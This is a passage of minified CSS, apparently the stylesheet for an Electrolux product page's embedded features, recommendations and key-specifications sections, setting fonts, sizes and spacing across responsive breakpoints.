.electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close IMG{margin-top:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close .electrolux_summary{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close .electrolux_summary .electrolux_price{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends HEADER{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends .electrolux_row>DIV>IMG{max-width:100px;height:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends .electrolux_row .electrolux_summary{margin-left:105px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends .electrolux_row .electrolux_summary .flix-p{padding-top:12px;padding-top:0.75em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends .electrolux_button.electrolux_critical{float:right}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close HEADER,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close HEADER:first-child{font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.13043em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;padding-bottom:8px;padding-bottom:0.5em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close IMG{margin-top:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close .electrolux_summary{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close .electrolux_summary .electrolux_price{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column>DIV.electrolux_section>DIV{padding-top:10px;padding-top:0.625em;padding-bottom:10px;padding-bottom:0.625em;border-bottom:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column>DIV.electrolux_section>DIV:last-child{border-bottom:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column>DIV.electrolux_section>DIV>IMG{float:left}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column .electrolux_summary{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding-top:8px;padding-top:0.5em;padding-left:130px;padding-left:8.1255em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column .electrolux_summary UL{font-size:16px;font-size:0.8em;line-height:18px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;list-style-type:disc;list-style-position:inside}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column .electrolux_summary UL LI{padding-top:4px;padding-top:0.25em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column.electrolux_no-close .electrolux_summary{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em;padding-left:120px;padding-left:6em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column.electrolux_no-close .electrolux_summary .flix-p{font-size:18px;font-size:0.9em;line-height:20.25px;line-height:1.11111em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row{border-bottom:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row IMG{max-width:140px;max-width:8.75em;padding:16px;padding:1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row .flix-p{font-size:16px;font-size:1em;line-height:20px;line-height:1.25em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;text-align:justify;padding-bottom:18px;padding-bottom:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row HEADER{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding-top:16px;padding-top:0.8em;padding-bottom:18px;padding-bottom:0.9em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV>IMG{float:left;padding-left:0;max-width:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV .electrolux_summary{padding-left:76px;padding-left:4.75em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row:first-child IMG{padding:16px;padding:1em;float:none;max-width:none;width:100%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row:first-child .flix-p{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;text-align:inherit;padding-bottom:22px;padding-bottom:1.1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row:last-child{border-bottom:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row .electrolux_stack{float:left;width:75.2px;width:4.7em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row .electrolux_stack IMG{padding-left:0;padding-bottom:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_no-close .electrolux_expander.electrolux_expanded,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_no-close .electrolux_expander.electrolux_collapsed{background-image:none;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.13043em;font-weight:700;padding-top:20px;padding-top:0.86957em;padding-bottom:20px;padding-bottom:0.86957em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>HEADER:first-child{padding-bottom:36px;padding-bottom:1.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV{margin:0;padding-bottom:24px;padding-bottom:1.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary HEADER{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary .flix-p{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary A{display:inline-block;padding-top:3.2px;padding-top:0.2em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary A>SPAN{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary SPAN{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary .electrolux_price{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row A.electrolux_link{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close HEADER,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close HEADER:first-child{font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.13043em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;padding-bottom:8px;padding-bottom:0.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close IMG{margin-top:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close .electrolux_summary{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close .electrolux_summary .electrolux_price{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close .electrolux_summary .flix-p{padding-top:12px;padding-top:0.75em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends HEADER{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close HEADER,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close HEADER:first-child{font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.13043em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;padding-bottom:8px;padding-bottom:0.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close IMG{margin-top:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close .electrolux_summary{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close .electrolux_summary .electrolux_price{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close .electrolux_summary .flix-p{padding-top:12px;padding-top:0.75em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column>DIV.electrolux_section{padding-bottom:24px;padding-bottom:1.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column>DIV.electrolux_section>DIV{text-align:center;padding-left:10px;padding-left:0.625em;padding-right:10px;padding-right:0.625em;padding-top:0px;padding-top:0em;padding-bottom:4px;padding-bottom:0.25em;border-bottom:none}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column>DIV.electrolux_section>DIV:first-child{padding-left:0px;padding-left:0em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column>DIV.electrolux_section>DIV:last-child{padding-right:0px;padding-right:0em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column>DIV.electrolux_section>DIV>IMG{float:none}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column .electrolux_summary{font-size:22px;font-size:1.375em;line-height:24.75px;line-height:1.125em;padding-top:20px;padding-top:0.90909em;padding-left:0px;padding-left:0em;text-align:left}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column .electrolux_summary UL{padding-left:10px;padding-left:0.45455em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column.electrolux_no-close .electrolux_summary{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column.electrolux_no-close .electrolux_summary .flix-p{font-size:18px;font-size:0.9em;line-height:20.25px;line-height:1.11111em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row HEADER{padding-bottom:20px;padding-bottom:1em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV .electrolux_summary{padding-left:92px;padding-left:5.75em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row:first-child .flix-p{font-size:22px;font-size:1.375em;line-height:24.75px;line-height:1.125em;padding-top:22px;padding-top:1em;padding-bottom:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row .electrolux_stack{width:91.2px;width:5.7em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_no-close .electrolux_expander.electrolux_expanded,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_no-close .electrolux_expander.electrolux_collapsed{background-image:none;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.13043em;font-weight:700;padding-top:20px;padding-top:0.86957em;padding-bottom:20px;padding-bottom:0.86957em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>HEADER:first-child{font-size:26px;font-size:1.625em;line-height:29.25px;line-height:1.125em;padding-bottom:36px;padding-bottom:1.38462em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV{padding-bottom:32px;padding-bottom:2em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV:nth-of-type(2n+1){padding-right:21px;padding-right:1.3125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV:nth-of-type(2n){padding-left:21px;padding-left:1.3125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary HEADER{font-size:22px;font-size:1.375em;line-height:24.75px;line-height:1.13636em;padding-bottom:8px;padding-bottom:0.36364em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary HEADER sup{font-size:13px;font-size:0.54545em;line-height:13.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary .flix-p{font-size:16px;font-size:1em;line-height:18px;line-height:1.25em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary A>SPAN{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary SPAN{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row>DIV .electrolux_summary .electrolux_price{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section>.electrolux_row A.electrolux_link{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close HEADER,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close HEADER:first-child{font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.13043em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;padding-bottom:8px;padding-bottom:0.5em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close IMG{margin-top:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close .electrolux_summary{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close .electrolux_summary .electrolux_price{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_recommended.electrolux_no-close .electrolux_summary .flix-p{padding-top:12px;padding-top:0.75em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends HEADER{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close HEADER,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close HEADER:first-child{font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.13043em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;padding-bottom:8px;padding-bottom:0.5em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close IMG{margin-top:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close .electrolux_summary{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close .electrolux_summary .electrolux_price{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_section.electrolux_hp_recommends.electrolux_no-close .electrolux_summary .flix-p{padding-top:12px;padding-top:0.75em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column>DIV.electrolux_section{padding-top:28px;padding-top:1.75em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column>DIV.electrolux_section>DIV{text-align:center;padding-left:14px;padding-left:0.875em;padding-right:14px;padding-right:0.875em;padding-top:0px;padding-top:0em;padding-bottom:4px;padding-bottom:0.25em;border-bottom:none}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column>DIV.electrolux_section>DIV:first-child{padding-left:0px;padding-left:0em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column>DIV.electrolux_section>DIV:last-child{padding-right:0px;padding-right:0em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column>DIV.electrolux_section>DIV>IMG{float:none}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column .electrolux_summary{font-size:22px;font-size:1.375em;line-height:24.75px;line-height:1.125em;padding-top:28px;padding-top:1.27273em;padding-left:0px;padding-left:0em;text-align:left}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column .electrolux_summary UL{padding-left:10px;padding-left:0.45455em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column.electrolux_no-close .electrolux_summary{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_column.electrolux_no-close .electrolux_summary .flix-p{font-size:18px;font-size:0.9em;line-height:20.25px;line-height:1.11111em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row:first-child .flix-p{text-align:left;padding-top:20px;padding-top:0.90909em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV{text-align:center}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV:nth-of-type(1){padding-left:0;padding-right:16px;padding-right:1em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV:nth-of-type(1) .electrolux_stack{text-align:right}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV:nth-of-type(1) .electrolux_stack IMG + IMG{padding-left:24px;padding-left:1.5em;padding-right:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV:nth-of-type(2){padding-left:16px;padding-left:1em;padding-right:16px;padding-right:1em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV:nth-of-type(2) .electrolux_stack{text-align:right}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV:nth-of-type(2) .electrolux_stack IMG + IMG{padding-left:24px;padding-left:1.5em;padding-right:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV:nth-of-type(3){padding-left:16px;padding-left:1em;padding-right:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV .electrolux_stack{float:none;width:100%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_features.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV .electrolux_summary{float:none;padding-left:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs HEADER,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail HEADER{font-size:24px;font-size:1.5em;line-height:27px;line-height:1.125em;padding-top:10px;padding-top:0.41667em;padding-bottom:28px;padding-bottom:1.16667em;height:auto;max-height:72px;max-height:3em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs .electrolux_expanded,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_expanded{border:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs{font-size:16px;font-size:1em;line-height:18px;line-height:1.2em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs P,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs SPAN,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs STRONG{padding-left:6.25px;padding-left:0.39063em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs .electrolux_row>DIV{overflow:hidden;padding-bottom:16px;padding-bottom:1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs .electrolux_row>DIV P:first-child{font-size:24px;font-size:1.5em;line-height:27px;line-height:1.375em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding-left:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecs .electrolux_link{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;padding-top:12px;padding-top:0.75em;color:#007dba}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_row .electrolux_link{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;display:inline-block;padding-top:26px;padding-top:1.625em;color:#007dba}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_row>DIV:first-child>P:first-child{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_row>P,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_row UL{padding-left:10px;padding-left:0.625em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_row UL{padding-bottom:10px;padding-bottom:0.625em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail .electrolux_row UL LI{font-size:16px;font-size:1em;line-height:18px;line-height:1em;padding-bottom:4px;padding-bottom:0.25em;margin-left:18px;margin-left:1.125em;background:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_keyspecsdetail.electrolux_expanded{border-top:1px solid lightgray;border-bottom:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid 